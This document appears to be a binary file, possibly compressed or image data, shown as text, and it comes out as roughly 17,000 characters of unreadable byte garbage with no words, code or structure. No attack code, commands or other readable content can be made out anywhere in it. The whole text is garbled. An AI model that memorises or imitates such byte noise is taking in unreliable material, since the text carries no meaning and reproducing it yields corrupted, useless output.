�e�׷}�CJX�CL8�����+Y��9�@�^��� � ���@P��ft�	��_`�D����cR�N�I��6���'��6�����û�L2s�p0o%"�Jd��m|q4�����j�r ol�����~tğK������0�>�V$V�ldo���)����)\b�� �v�X C� 5E�۴4TT5K�n`9V�*U.���X���Wgr���3��E�������|�:̆H���5��Q�E��u?�D��x�Q`���R�Ĉ���s@.`s�:o� �'�B����Ox�Q.&��#>��{�@@Al��V���#r���䔮��Kƭ���)8�mMF&��`�@=^V�'ì����U`��E�����Zp$T�y\t� R�*U`�a$�IrG�#*IFr����f��QB�0d��,]y`��k(��,�����ί4�ک���;)&E׼	���u���.�:(�5�#r+_�8�����z#������h��t$��3T����gC2���N0߃ȱ7t�-ڐ�G���꒜��Ȅ( 6�v;e��̜X��j���<ޤ^�Et��������9p wB��M)��}yW|˺hEO���N ~X�J�Ĝ`k�4;�%3�I���]2ͿBx�*��\Cs���r,>=����綹5�����P�q�I]�r$�#'d��*H�� �X��0�X�{�*����+�ho���r4?�q�0��RHV��|4Y7�P��C
��
 ���ģ.}�3lq�����¹�
Լ�)j��4`8��DS��	���K��C���-�!p�|ь����� [=)) x�Q�C��Y�҅����>ùX><�"L(�#���1O�>O8��`:����2Z-G�����@���+�ޒ�fcjK/�R2'�p���_+�$z��@8�f�ǁ���v#%����뺷z�i	���79k!��J�@8Q����p8f:+t�����h�|Y�lX�$,	's��׹�ց�L�+[�H���;�j��#İ�;q�{�Ǝ�\�k,���k�7�({z#�k�5t��@;������!�Ӻ������6��GX9G����=D�䦚2��	 VXрP* 23����
R��������\B<l�;�����*?0?d8�9���f�<kc��ҀA��=Aп�+���C���D���4A�;T���ÂZ���hB'��㻧/T��X\�C��F_s18�,dx�A1t��>B�|,	�Ѱ�{Gg��#k��z��y��8G�Z�ɪ2�Ի!r27���t[��)
t����
2����B}/�H��N4�L��O܈�3��)E�@M��@����8�T��B-��I�C*1LP�Kp��K ���F��@1���)Bؐ"yڹ�ԧ$l��9�9Ir�����[�nP�*�|7��1�Ӛ���r<��	�	��֙C˭�Gb�j���6'c�;<��	L�E���r(HČ0B�� �z�i��[��:�%��.!���I��L�������͈��t ��3�xYM�+ŊkE%�X��^���r��i�m�R�K�/����R�4���	\P1�9�l��Ȳ�a,)���J�Ў��0�ʠ���2�YKi�L��A8��㺔����i#1M�Ob��<�H��A)��-�Ú�1���������aY�iP��,%�x3<C*[ڂ�P������ȏ���/j�D���"Ƀ8p!U,�����O�Q�ۄ_��G������#���1�
8��SN�+,w���J��+��A�k�B=O����3Ә��p� ����Ð����,Z5�o`���#u����˨�ׄЪ(3��!m�4Ԃ�8FALۉ���h.H}LY�%D*�3a�)`�q)�:Q��P��O-����7�P�E��BE,A>�����n��ġ}ٸ�4^��N9%J^+0�; dR'm�T�ʒ	���0%�V@1K�!:���A��0�pk(��1�$#{�O�t���v�1\Q�e�EQ�#Ï>h����8D����P;�j;��UC����q1s��E # �����X��D����\δ���T!���&�t�RU�H�y�/VMY-���L�J�$�+[�B^L��$���÷ҫt�) �;
3�(��i�<�j��s��� � S�����aGr-��2���u�����َКGWq2�Z&�G�"�[ϖ 9������D��=�,@�=
�%�\������^"���HQ���]��4�\��`�e"A׌�[���?��L�I3Ё�##�&A��o�I  %����������+�p�֩�ZJa����J����x(8����BQ����{-��S��#-�r�:{<$WA���P?P۾�S��A-��_���E�)�3d!3eqȶy̶���зr%ͼ��Hé���
�`�ĉ�`�}�<�^M5+6�Z�QJ���Haҹ$�J�������,�!\q�]�R0t{��B�]L7��y�"�#և��R���PW�+2m����Mj����uߨ�[.._�Кj���b����6���#��[��(�0�T���+��5\� ��k��cHU��
�������\�\�QHQ�++���ރ�9��/{����ӎ�Í���k�A¥�Q8�ơ��X1�@Z6�v� fF��}��]��ӵ��޷$�S@�橎�]yJ�w�ޮ�� ���������e_5^�:d���S��J�J ���v��dȟB
�w;�I�̥��
�
�ԃ�܎��G~�)P�mh�������
����S����_A��WV"���ɸ��s9c��25�b���ޘ����i��&n�xKp�I��N�2�(���uӦ߄�W�~�l;�XY�ҢC�}6*{�ǆ��F���aL�޻���H:%ĉ�&ٻ�P�U�m�����k�>+Σ�XMgd�ـt��`��Pl1�j�ޜ캚�v�4"���=��"�5��Yȅ6��9#�Z�Y���1�	�$����|If�K�oaqr��)[-��k	�����-�����I��hcO	)%�L8�� .Ꮀ����z�c����|��J��H.h��@�����jo�������t��,�}��n��?>ly�&����:R��ž�_����d
{�,�1�dި���YQ`�]b���zbo�Kq	a��C���ǃ��1<6�"���P���#Y��OR��V�"N/)[�<��%%g��n�f)p<���Y��D,�T+���riU/g��D�Ð<1wEP�E����2A� �$בɆQ�4�R�����d,49�>�����˓�m� �W����=T	D���]uA�,������(p�VL��l-1�7�O�t�P�U�q���R�q�uĄ��217��G `v��ZwL[�3
�(�u=h��+����8��������ϡ��V�	 C��N�8ғ�'PҀs#%�����E�y�[����c�6aZVS��i�ɞ�1��W�w/�Qy�ӢKȀ�ak�K��OKt���������m$#_)#��Ħ��r��2U�["�Y�eQ�&?
��+��BhO���ya=v�fhKfv���0��E���v�W��l�9"q�M�q��u�|����'���w$���/�b�0(�|��Z_S��n��+��h�4GLo�` ��:��{�*�M����q��r6;�?��5 @"�X��Bf Hh��'���D�G��g����1��͊��i�����+�v=��(8�Gx�PP0���ȸ�(9I)P`y9����)i�	*0:�qp p���R$�J$$ ��p����t2tdT䊌�*�������*뺄�q�����n!>^�����ε���1O_?�����o����/���
28�0!BU00ĠᒉÖqF�!����5ϕB�V�� �I���@y�
U�T�jڼy@@N��z����%>5�9�̗4qns*�% �8<3���
Ld�m�Jn��}��ẽkנY��8r�@�sP�=
��=47���/�0i��F� )��S�M�$(Q��.��9�T�i��53f��"���t-Lر#�Ll��Uf�z��`�,k 6\8-̛o9wn�:y���0�v��.d �!��×\E!�]q4rp�."C~3�oby�	�<_E���RQ5�N5���O�U�O9���RLQ��O��S�1�P�4s�0"�TR�p �X�d�2�%F\6��Vs��Fv�����caA�1$�2X��, Tb4�"�EY(^�d��Ҡ�)A��,��fl��B�-�tK1D�@4�%S�E�X3��YS��y�8刃�t�<��P��X�]���O>"��y�^W!RFW�}��r�G �P�=�*] J*ULP�Z�Zj�ك�ᅪ�4UC.��M���V�5��J5�ҭUt�Za�ƍd�h. wb��}��Wu&���l0�`K�GX*��b�d�I��r��(~,)��tP2h�v���/������+��6'o��v,�9!�P�h��i�����=�bji����>�!ԟ��j^��W��!�W�2:�E��_y�t��V��R�&e�8�i�������ݕ�Oi��������,��`|�V�q�k�\�1�w�{$��`d@��@% W90�j�y��*���?![�H,�p��#�F��*-U#�o!S��s�&j"870�H(�0�8��it��g�O,��B�Ζ�)�&��tFq�{-�<-���|���bh���L1����hS�t�խ�`���*��BJ��
�0���j�ot�,�Ѹw���/�zC.� ���*�*C<�k��d@':�%u=a��� �&
PFm`W7CS�ib>bê�H�#�X��h*:�	~�F���͌f6�\�"u=��jR�ڏ��cP��L3AlS�:=�#�M3H�1X��Sq,Z�Jb��oWdKJ��/a�2�)Eh��7Me@!�K�p

�=K Q4��,[I�8d�s��A�N�p�Q�^Z�v�Є�� t��f��C�z��B�XD]3�0mÒHA�֊��DU���4E"8��6ǠH�&h<���6a% ^֍o0�Pc��t��T�g@�'��hJqϓ+y��VP�H$>xӏm܃1�\�6w��c5ǒ�\d*p�	�&$}�)"� >S'�d����@����ٟ��Ċ�����<53��-�{�p��)s��0K�$�"DfFq�d�`L[V�	D��&ў�Ԟ"8q�z�i��#UiU�Ly��<4�yZ��X���!��$����O����o2>��1��nQ ��Lc�� �6B�i �"$�
:Ym��m��԰�(̆����
gy�����`������H�
�X�Q�C�-�+���r��|�.	QL�
B�����j@2,�aZ)h&-"���Lcc;��$��+-tA�Z,��^:�'�R�~�<�)@��,���t҈F�ރk�$��Q!��J�E��<��U�q��G������٭K��e�6l&5JS
�ψ遟�Z�H5*����)�_����CpZ`��B�2��6:jR��[��/|*���]<x��7��$v:��WB��[��&�s�cqjk@�&�#��+5:&<��J���L�<�h�adp=�y�Sb�k*���VoS��Z��n�6E\�D�v�����Ok��=8�v|0�$��G ٤A����D�����2A	=Y P��?��MO����P�2tiY�wu��P%�������+P4O�r^���k��ywo	�a8��Ǣ�$�C����C��&�{~(�n׉��7ƙ��S���9�h0:��IC��`~�{ =P�
�uB�YS��޻ 1�Z��n�h�I�g4U�J������ʲ�4�h&VO�-\����4���lΫ�<�uqR`��W~apB�`�me3LY���K���T_n�Ha��!�"�wh Ȣ&y=��v���м[7ܹb�"I�02�g��F�*+����_@g8��(*���,��;�(�_��׹[I�����VK���QD>��#F�h/H_��@J7��In~Y��֩d�&헒^��� o)0Y�M?ˤ��Z�j�ҩ��8º����7Y\_��[�*�$Iש��a�J��0'iQeJ�Xwt�=�zOw��D'�!Dd�;Ơ2��D�r�v��2r�!#p�Y(�=(c�rh�"X7XGq6���q��V��=�[��R>� D�IuG0N�-�jU$R3a1*��Q΢Z>w|`�I��bVt��
%�%
�E04Ɓ �@�����"�2O�~h�\3rmcg~l�e=�B�u��]��v`�dX�9�G3 PR� o�f�0d�|GQwGqZ�
a��f'��ܡ��w5$uW�S�Q1�a\��S�A��h�3��&4w�Oq{B i��A|��I�{�G�Q��1�3gm�{�#�򣄩�HV`l�`�0�h�k��C�5��)�h6�8�ϒ�0��&Fg����5RT���c/��k��m^�]�	f�0 
L�@w���8���w�6t�f�?I!r�*u�=��qxv�(F�)�Vg�h�PgF�*�'ʀ�>q(F�'=6�V���#Q	ރ@/�B)|�4QEr�Ā;�����a����b�U|˶HH��C��T	lc �끅]��H�,$� ߧ�A[G.@m����ud@#r�K��eN�v�eMzx�4��iL ` 
`
P�w�h�N(D�y�Mg7M`E��M�p�)
���	4�@5���;hҚ��>�A�����y��h�LF��X� �<�i��*7�G�sAFx?A�Z2�P=�G�à�P�W�b����Q�5S��J3�+��B
��U�X}�4ܗ ����@�x!K���VXt�^@v�7v���#;�m0�~i��)C�Q(Їx@�0�Uu3�2w[`
���+hy����T�TG1�D'��1�ٓ$����c��q��;�QEǠjJ�X��d�I3ѡ�@��O���Pb�w�|�ZTPG#j�E��#W�r��G�s1Y�QA8+7�i3�s"�ӷ|O�Y"!�Vkw �T  �!>w�YX��d�%K�(K�v6�\Z/zp���{(@uqo ��d9�V3#�\���Da
%�H��� J������7�'��w{8i��X#�oX)�yBp�apV�N^��qYX��(��(��X�9�:�3�o� Y.��&k�bP�Ճ��GYA�'1�)9ȉC?�7q�{A�b<���+b���%I��I3�-��t�t�^� ʕ�Ӗ�P���Fe��8k�3�6�.�����/����yc�y��h�����W6$u�Է��'\>w���j��Wc���D������:�q'C5Ly&�PA<-�V��2X����V��v�x���x"`t�w�҂�'4���rZ죳7h�m�3�Gs7\C*�as\��-��@�%�7o7��T ru�9-cXZ~̡�j��]lx~pe 9M��P�����A� �UPK�F[���1�G3� � ��JX�� Q0�u�H'[��?�ˮ�B*��x'Q���JZg��#;�XpB�WRCg�Hǫ��@8$�=��[�������,�9k�T�A���vz�X�16
�e2*HY���s)���[7�	Q2�B���k�Lp ��	 q�Gq� �3B8�pḎk�H���\k9
� �D�z�����u�9���#��8����h �|K�6���t <J�"Xad���;j�>�iimW��o�rN*()��*���A���JӋux
���B�܋��Xżҗ����D�4����9x���rU'WԹ����{H#GJ7{U��U`�DR���\b4�&�k^h��j��3K~\�di�	˸k#��7BT5"��eK��/ࠨf������6��KL��W��� � @�+���   ���ڲ�7�4&�-�-J���4Q1�)AÀ�0�V�M��*ǋ�$	<Rc�"�PJ 6��N��}@U��y���7�?�3W�?)r��,�;k�9GQ�P�����>"�E@\ �YG�a��͵j턄4�t�R��k�:�5�µ�q"sڡ&}R~���D�͕�ۆ\�PV b ��k$��+zqp�ٰ.,�1��0�Ԣk��� `����   �0~�"c$ukv�Ro��T�x2p)��Wz�	�B�*��o������\N��_Oa�<��<L��ĚE
���x��
Z3�L�7�f�R�e��cp#fII;%Va���Qv��B�4D�t�����+^	����X!�;!%�+>��>�(��+.�\�DT��#i@��g�;�ɏ��9(<�
���w$��e̛׽�A�׍N�����% �H&}kV }{�J�i�rGF��`�K�A���&�&�p���w���E֣��`���Ɗ�h��s+/�=�-��(R��cNb۞��G�1�o=(�rd�`}���Z��������$��ʩg:��?��,������d���5��f@��g��L#��	�9�:)ݸ�9���`ƞ�M��0�ݥ�� ϡ1l���X��g��]�Q��,cc?��9U1�E��+�ƅ�Sli>���ĳ���[�t+�N���~F����ݫ��bQQ�a/h|��-BG7�4� ��4�6�7�!�����U�Q$1ڶH4t�t2�4ҝ��5�Ԍ���!�B	Ra"��JN�Bm�����B#{� �!��Y�xp�P�(B
�Z���"��/���J̉���潴v�ᬳ+��+�p�.~ĂF2��*ޤ��[��	r{fQܡg� ��c�ӗy}���m@ZqV�J�Xm��W�.n���.K�5�iE�1�&�1Xyd{�)��)�V�az���:�K>���:��:ę���������]��̟:͗R�����9�����^�v�9��>�q��#��f�d�%#�7����ˌ�������V�|�A<��#c4�f�����j)lm�u�g�
l����d���oӚ�Q�ǡ.�hH���ƴ"�˅�Ư*�Z��Q�g|I��>�cp��V&֠wz<��*�
�+�@����pJ�+C�?���;���Q@�L�4A���-D�0��K���W���#T�jQ����|����q��?�#��@������<"�J�`��@�ˢ�X���'�>��� H�m��wg	�=��00�P d�!$�$�C���CD��q2RrQPDdq��1�20�P���3QĔîM VV����� WW�*��j)��r��s3@0��й/#//�ú�����!A|o��ِ��PL��p�0��/q5 �R�ٿ|Z4q����\3���4d�fΞBv��h@@�1Z�pf��hH�ܘ��k�	0�R�ɔ�Dxp3Ã�;uf��ӁO�C�B z�(Q�B�"}P�f�2Pu����([���kX�c��FVI�`k��\�6\a x��Ĭ, jn	�G�#Y�<,L8Μ��
�� �ԺB�6Mz���"c�9����X�2c"u^�hdx��m"���h϶=;W�[�"p9���/"^m���3>�L�&7�޴m������3%�+��`'B��L��s_��@=С���Y�� ������P�)%�@�㍒��茓4��52zI�-�k��p�	�=̠���0D?�*'���髯��J�]$K���&~f�#p �4`�H��`b�e #0`R18�(l1Ųh��;D,�d�Ί�����(�4H\[�@)�M���C�B� �8f�7�t��߂ɭ���2d���=����m��s�o����飻�����u�3E{HC��F�1�>>�+hӃ� ��i��0��ʘ*,�A�^y%S2��du�H�-,�u����b�áBl�Z�M1���eqFź��tѭ���j��]��-K���8@G��� �&��%!���0+���VaR���T&15�7G�ĳ&;�HH�Tf E5v�р���#\v�mP#j.����rQК)Ǿ��le�:m��򹢳�h��K��w�L�Z� O��4&jU��cr������杪	Jp$*�q���0�4�a��3�лي��
ܢ!6��H�(��VŪ6W��]�\5�Y^	ͷ�d�B �zW 1 �>�@&9)�� n�m��`�Έ��I��D��&Y�e�S͑=Y�dS�I��j������8_z�~G���������a�κ<)e,��Ҏӧٹ�����@������޳���m}�Z�8&�����0�1H��U�ҩ�n����&����A�߼� i=�D�j�PF�-�[+����e�̝�E��������%^�F� `�(�G�[��u�` ��p���?���#+u�f9�Ag.��i&5��_r����Fb*<�#���aO� ��`& \ jf=��Zd��]���v,���U�h�����)����d�����GN�`~T%���- ���1��VZD����)�MX����W����p!�ȃP�� *`y!�T��b�qˤ�Mh�"m�r9�a�C#w�u�B��e�~��t���\�&�.�"*p,]Q$	�"���t�4�9�z,c����y���X�oK��h�8�`/���̸�AV�+Si������;C�ΕX
ɢyci��Ӻ�M�/����*
���kaU�À	d����\U%�e��L���n�A�	�a~5pB����B���q�����-8������u�UG��6@$��"���Q,���fK�.�I�^AI���[}��
s�L4o��hىF�L�C#�S��sE�s��&{�9 ]t��@g8���V���N�A*'`)�dcX��ॢ�4U������w8y�{�/��i��r�-�Ҁ[��	�0��"��Xʊ!��1�Zߍ ��Z�VLXִV�C�l\P�%C[���܍��M����#҄�wJ�
 %�r`5��{ϼ��J��{D���gxn�,�z�d�2��z� DP��2*�Õ^f�>�6��ɗ8�0�ŉǭM�Wy\�F��s��b
+�v��h����8)/3��?�Qܰ1�l_f��D�F�!�Ne��8,I�X%���{�:�]�H�N�_=οBy@PP�JK���4��֨tYh��2}H=��<�ԡ>5�W��o�
:!X��mU�\�`�ql�IOM�<�է�x1��8�V����lg;�5e�����f� a8�s_M�g'4�U� T3�r#��6�j�W��f�M�����]o�#�^c��ne��2���=H��O�4eԾ$>�v<��@%e��R�-��`�J�F�+��Y��@)�gC�L+��Y�rF�\�0��A�Y��>>���`�MJ�~� 3��Q�YW���ҙ�te;T�Խ��m�3]GC��O}���� Lw>��n����6�'��D���� �ӟ-�c+�hj����|٘���!w�=�R�+�A���;��x1��wjX�YX���,��X!ϼȫ�J悺�3����g�@�k��v����ܼ�հ5�8�?$[�Ew� �@�tRz��>Ow�??��KM�"N<5��/�}�S��g3�h>���[�O����^7������"Lg��(�I��Lm���/c<�`������N�����M�����~�l͜��*O�#�<ΥL�h6p�@O�.�H��T��V)�b��P�[-�R�������A�����S���a�6���-��o�����N���lmW��SbM��G�N�� �*����p����No����ʯ��OMJ�
������b���4��-�<ҏݾ��dM|���S%� ��"���㴌��:�;��"��V��b�en��# f��H��1�����,E2%�x�2����z��o�<!5��~���¬��f;�댣�.cM�Fϯ��Md����C�@�5��L���p�c���/����M�Q� 6��|��ގ�ojQ�$�� �����8��1�ZJ���L����O�V�1�9�!�m!i��d�Ԩ�l�#ZQ��' 1��A�����O���d�n�|Q�~�%�C
on�2��'����������O=��<f�����,���d��3�q��ZK�Vr<�0�������.R�>���͒�Ɓ4�1-�a�-?.�q�Poa�t$�:�@ S0�0�/�r0S��]�*r���4Q;@��t��qJ���a �%K3%5+謏���B@�d0��2Ƥ��PdDkMގ��'�0�
P������n��/L�mm3��M��o�9�nT��5��DY�چ���/nD�5P.�K� 1���&!c�cJ ?�S?��?��?@X�-�%��X
,S?*   3)!��肮���47��Ҭ���;�0
c�>�����*��q�Ҥ>���Q�RN�F�O�v,�����EiE�-2H�S��#! EӺ�g���:���,*d��@-�//�̒���>P�Ra��.K/U"��>�N��?t��T2E2�-�n�h�`��$�3�#���d8�Q;tQ�/��	��Dcp}^�9���<������l��ү7��A�'?��n1��2��S�rk�dS����/���Ԏ�T�J�!R'0<-�.�2�-a�-��R�@>)�}�R>��&���T?%�����[S[`����0���S�dm� P��K���+��Q��������Dc��B
g��DKܠ�M���1!8��Fɍa�6��7v)�-91Ad�N%��c�9��1B�8� ^fcVfg�fk�fogsVgwVggK�n�� S��TN��[��i�U[�e}f�hO-8��P�����C��;S�%;2Q�_����"���l8 h��`�66uێ9�1�FUo����6fIH�36L�M�����֐�j�@�g/s3Ws7�r}��F� ��Z�5@N��iSwi��?`M��K?bw�]�a���6slu��BIE��l�{+NR���hRh0�hM��	��4T�ok� i����׏�@4w��)�̲'�O��$�T\�s�W~�~g��H�h�@�u�SiUW���?; ���UZf�$�Jj7n�
��Ƭ�z�w���Dx�wqi,2��2���b� ��X�675��'�v(wS���ݜ8S�ncߊ0q��Iy�)�0��dޔM9ä~���xg9@'IhG0����t��xu���<.k��<˔�b�J�lגm��D�1b:�3'cp7�_����M<�%Q�lXO
O&��|#6�b�������hTW+�Y4ȱc퍠��lX�p�ؤ��-�?@�?�?�P�?W��Њˊ� (`\�@��7?; ˘�L�2 %hSX�ڜaIa�5���|���$�M�bP#�oT��m1 ��(���$kFUT�1_�d�v�|Rz)٠���w��G�������1��(!��Y��wk�3h���)�
�/��Su[ٕ'� zZ�S����8�Jp��Q����j��>% ��k7$�w��D�60��D��B@\�B�.ʸ�`��.ԥ��ɜt1�8��'�@l!`���A����+7T���Im��D�xS8�[T�
�9k�*��������4֞��d�m��Z�{6v�t)�2:u[ & *���a��Ӗ��h��J���;LW ����t�A�m�,S��+@�M��  XZ� �:� �6\��T��?#`�@ ?[��J�t�x
���Mƭ�1�~޴4@2�Ƅ���`�S�38�T2�B 0%���S�q���HΦ��" �ts��L��|�}Ur����>����暿7wk��S0]��3��v*�*�uD�*@�����'���� ���x@'�x{�gH"`6%O��۳� ?���>��d3��7� 0 �hu𳧍�����g��XӦ7�����[P&�8)l1 ��թuЫ�b
��W|hAK��A@\-@���S��%��@[���?o��t�ߦ�|ٷ�93��d�٘9�������oV�3w��VY.�[�?�zA��@��#+�i#?�!Q*�i�� @\5�hyN��,�<�f{�4S�
Vr������8� 3@]?��>�[٠;��|�W���[?�;�x;��<���z�-l����S���@|\�3����3�<�y @�2*����C}��6 �:k�M�
��=H}�)G�GM����}f]�}���/��c�: f%�e=�r�;t�,��Z��?�  �^��O�A'ࡗ�@�p�,zX�K� ��:�� ��{�rA��a��O�i�2?�=�5�@�^�88 0��u���u{2����-?��Ү����Q��R��v4έJ �[</�^|^����'0#�6�~6
Z�Ic���s; �+A�ͳr���[[J�n��Ƒ�q9��'��A~�! �97�mv�;@��e= :`�� p��= �{�_� ��%~���@~�!=�M��3r���i: ���e&�O�v@=���4���rl0.d{�����A�E������ �/+M"�Ҁ@b1$���H|����8:��B)T����)ihOn�j�hl�� ������ƘBBH��a�B��C�"��H���%f�f H ���ef�Eg���F*���l�Ք�ĔD�B��G�l@0^�&0�p2��Z��3r@����t25�6�r5�7x���7�y�G�:{{���wC��G����=:�}=|����B�(	2l���B'@�����pl@���D@���7"*`X����;pD �&N�	�Ā��O�?�����P�b�)Ԩe>|�� ��p�ڕ� V��`P'��D4���ȑ$���q�@W@t��%�M4,��)Ă.m�Y���9�B���ŏ@!�4`�(С,�$��в$�«���\J��\�cYTX4=��*Bի:��-�`e��\�sua�,Qä��T���mڡI�T����۷�U� zs���k���7����G��>��<�o�8@4�EI��F	:�Pё2Q�����9�TPGH�G4�SN%&P�QD%�QD�@`$�E_}��$! �U=����HB$BZ��[j!�N`��Y���}����Bfp�`���j5��T�p����kji��|��s�%���@r�a�@j�,�勝]�Yb�F��5� iɃf�
'] ��l����%�
w��]��x�z�5�)��[��j���� :���~(AM��3{�#�=븷|�!���J��CE���^Ԡ�y �#M� !`��8���Ȕױ%�ē�(��bP?% G�d�*��@+}6���_��O��%'GlqDW<x�uM�eW��F83�_M$Gr�m�Y#��y�{���9�h�4��nT�[��* �$ �����ǧ�'�]L۟��"�"�:�%xHw��m7��4qOw]e�N���Q����@P���~�dA@�1;j��_8��-`��C4��a~SF8�+!�&�(	8������"G�2���)"���F%ŀ��V�@heɵ	BZB?[���vl�G`�s�@��}�K����3ӟ!�Bc�p�j�oN`���z�ɞ��H�%�A�RY���)a�rra�Q �"XL�	(0���@�1��5B��2�<]�"Uuۆ�ܦ��`T��6����E)J��8׷ D�X��e��YJ(V{h؞�Z����D%h!H��0�  O�G$��k �� /�}�	��	��'.���)�QF�" M)�� ��5�, �ѧ�@�")��B�����5i.O����b��X�E�^�?ΨJ�@8 '<܌
p�D8�<����Q�#Ҁ���5�,�Q�ӚظF-V�M�0�
d�hs� F���lMg`
S(͙�'�`�R)[E�Vrc����e�����B��$0�;	����G�S�= �8|�g���?����rib�9�	R�����&T�	p�4/�ƻ�h�9AuQG�ؐ��E-B�Iv4A�x���j��G���� k�cA�A�iX�(�%�a�
�kɚ��K+x��������0/�^�>ph���qK�6SI=�L3��jX��~#Ky�f�
T*i��)����B
���6T�-m�[�+�ا���j���x��q�0<�Fy�����,h/Oc��� ��v��5�0�	��q�z����'z�Dlq+"�=�*Ȏt�#�#�*�Q��c^N�? J'6�6�(JIgw;h�P��
����`�Q��y;�N�r3D�*ՠG�5�b!c����І��	�jd# (@C4a(IV�����,��G� ra�3�P�(�h����d�Z��n��ސ���� i��žJ7u+�^v<(tB�����:d�����Z���Y�'��Oq@�?�-�=( e ��I4�oI$�1�\��.�Ů�L@��� 
Ep\h�B	�z�D���ٱ�)B2(c'��AC/T¢N:v��P����+0 z�Pm����&5[�d�:�:C�e/�0�4\�}�+�,C��Aw�@yJ�"ͨGI�hv��w�AA`��xJ�#��`h��dpE+���I��ԑΪj#�e��=��3�"��~6���a�}����<��Z(�Z���h�7�V�`��p�8��  �"J#g���tu4�N-�e�JM�F�q�YH��vR�(��_�]�6@���-��w@	8�,�u�����<�O���vԀ�<!9F� 8�,:��ap��,`�Q'o�~0b��?�h���, �A3�V�A��HOP;��� S%��%�%�k�4
�Uۤ���YNp_6B><�F�� ��J&Ȗy���G���z�r���BC` 1������	��
!!����ip ��KG�L;�����JR�	��|�s[�P�2,$ڍg]���; +e�q�UK��|B��P�Q�Y�1��pA������*R�֑Hj�_���Q�GI�S�HX����Ĥe�w<���MXBG��yݠu@6�M���� ���7eC������8^����@��m�����~��TY?�[?��D�CHN�^��q��@�p �
F=����(���^GH Yl�������,ݚ�C�U�� ���,�g�WQ=�|mO�K�XP�Q�܌�EV��^)U!UXxA�dA��X��؟��6����O$��R@U�1�X��}��db�%,��hS0D�o�\b5̴��1L���R����X����Y	"^����9�A�G��{؃&��3bY��m��Sk�!B-�B !Q
W��>�K%�G@�Q!��K�E٬��Q��������~Vr8�qA���`eC:i .��l@$���Oސ���O" �@Wl� ���.A�H�UI�1�/�F�H��h�]������_���+i IY, VX@���'�%2��+HCyMCw�؜P
V�] Pؙt%�b#��K�WRX 6���w��5��܊e��1�	*#��N�`�C{���8#���A�C�Ň�����5Q9T:��:�� 9�ޓ��Y�`ԣq�����c}����^�q�R��T�]	�O�@Eb�D>�Ι�U�A������M`������˘��d@)�D�e��Rdp�9�AHe��$ HB!JZt�zi���\[P[XBQ��@�$_m��ot��XсY�A��H���b�8Vu��G�<ee��[>I$����	J�4^h�����7 f4K��c��#C ����YGP�_r@�4�b@=���$�>��w�v�h�qRj��\���NM^���W�a�&�FgG�ur	p�6$bTIP�^��7T�\�$�%f�}�����iL�R j@�a#dE�`�ٍi���oR���m�0�DJ[�P6M���f�(,C�؃�A�b(�%��Ȱ�=�j��㆖��K9�\�����#>��i��F�ӓ�C_�"�hv�!i�RԅQZxq���AXEL��m�+�`�Zd_����s5b�$ a���c8�&�J�O����bj�B�,\�C���� R�I����P@싯9�jhbQ�%,�'d��,�5d��Q���W`�L�Zl�J�j���	�J�9�R�X��%�̩�,��l?x^�e*щ��N8H��(���7�!e�^�C|�Z���I���h��g�OH�t� ��P P�����f�t (@`dk��%�@d#�kp��T M8@ۖ�zi����sa��8A���
��A�fwV@�t�$ "��IHID�f	G<��e�׹��]���f�_C���F]ǾXY�"��G4X��ɆAh
���Q(ʬ���j��c�h��Y����� ?�e�ѻ�K��S�X��1���딐�Ԋt�_��S=��������aj�L*�_G4����S��h鍴��.��(��
Mɜx����I��ި�pgY̭�-$�����,�TCuu�(��R������1�)�.&����ޭ��J�hVG��,��g�Y�홱����,�C�lc��c���j�9ި����J '�?L@���ڑX�Ą����E�H�Z���LOށY�A�U
���TH����ו�Ȝf��|�$�8��؆������+�Q�E$�E6L:椹��%U\-e�
)@��G�tC�A�&b�Af��A����b7����,�5�h��&��1� ��oom��(' �]�},�m��H+d��#ǅ3h�YL��Xԫ����Z]��;����	� )�v೻��e�e�E�DX��%�wJB�$���!�$�����S���8�S��cCV�"+�Up�.�0��"��ҀN*�	�V��R�[���h0����B3N�t��b�l�ެ�I��j�B,��� �%�mq_t�hz3��٦��P�ʏ����&O�<��J�HY�ɤ�A�6CJs,��y�X�
�i�?B��_�EC���4	�JfUjV�}V��p/���
-�r-�pY���j����Yv1��E�D�4h��N[�O7��u���CB��bY�HL^��2-n^R����:Q$I ;����	n�����YC��Sq�����Xcȟc]�^i�C�(I¤f��)+C��ڠJ%̰w,�.���pZ�tŞ�ژ7} �[L���ĎٴM/�M�N�$xF��/��=/�w��O��;/�W8�_��?��[x�C��O�C4q:���t�J�c*�'@
��lg85�Hm�T�b�������4(fĳg�#@7O�tY��$������_b���΂���d��W��g��v��<�'J�D���bt�,��dw�el c�!��,�ucӹc�bGS�e�%�S[�2����0��8�5�h���Ft^�c@E��EMT�KEmz�*�{zK8�ST�Q��SȄ���:������O8�k8��:"�n��[�W�^;�͚y ���.��ɬ5�>�ıi�����fu]\;Eݜ���Hϰq;Wb+ٟ��T�k��Ίf��%��;GFR��TA�����i�w��[9�jOse�t��G7��䁩(~���wc�9����7�|��d�p��t����PC�M�ɨ��#LPh��{�����Ρcof�Θ�՗�|"�˽&ԗ�4�
���6�x���PC#-������z��Lu��Q@L��U9����Ŷ��Op_�˕(y��9{ADW�Ud����B���;%fgt�i��PDBC�c���D�l�Sy ��O{w�)D�,����3>,��a`!�u7uS�o2^��s����5�{|�7ʓ���|�l����n*�d@�PAO-Bق|Y9���O@B��j㏖"=ҟ�^W8��K{�H�Y?AY��9<��(�o8$;�fY�BD[�v�=��@o;�b�0@Pv��;+_�#["�ug?��C�B3���JfA ���Ȩ����P	R�@NP�J��V�s�[�5��J��w�(����:���c0�?�A��A��B�B�E?@?A�FDD����H@�G�?�>�о�Mн���VVXV�����\�]^][\F�_�܊[Z��ND�YTfd�U ��l�m��n���PT�qT��fq�!"�:�W�,=WUV�zV��{��X�z��
;<u�$!�/�RE�c/��VY�X!��ݖVƒ�ª?�[n�!eI�ArDΐ(2iބ2/I�+M�����(�5mĔI*�L��l�6a��HB�x�i��'��F��b����S�Le2�U-Zr�H���TF��0�����\ z�Fֲ·dE�@�3g^���G�	$l֜YB�4��ܹ���h��:�*��҉1�cG��^ܧ' H��� ��*|��%ט���;���\��7�Ky XV�7�W^Uh�%3K���M:��L2���*8ݼyCE�+� W�"P�\�(�ﶬ����@�b/�[�
k��NY�B�ˮ
]3q.�y��WF�+B���tA�e�Hh�k�=��9Q^��"�R���e��$z�5�R�hE
]�.v�˃�ْ���y �3����(.���6��yB�#�|R:5j�«$�Bhl�(����eP��	������s��8r
�,c�5�0*#�K5T��pU��:�N۶���LW�l�0�_�LQ�fd;��B,9�J�!�G+k�����������MEIf��I�,B	�'M�rKx�c�X

